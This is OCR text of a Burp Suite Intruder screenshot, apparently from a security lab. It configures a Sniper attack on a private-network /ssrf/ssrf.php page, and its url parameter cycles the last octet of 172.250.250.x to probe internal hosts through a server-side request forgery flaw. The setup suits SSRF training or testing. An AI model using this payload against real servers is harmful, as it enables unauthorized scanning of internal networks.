 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.206:9091 Update Host header t
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.206:9091
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.206:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
ge;v=b3;q=0.7
10 Referer: http://192.168.1.206:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=http%3A%2F%2F172.250.250.§4§
? ← → Search...
1 payload position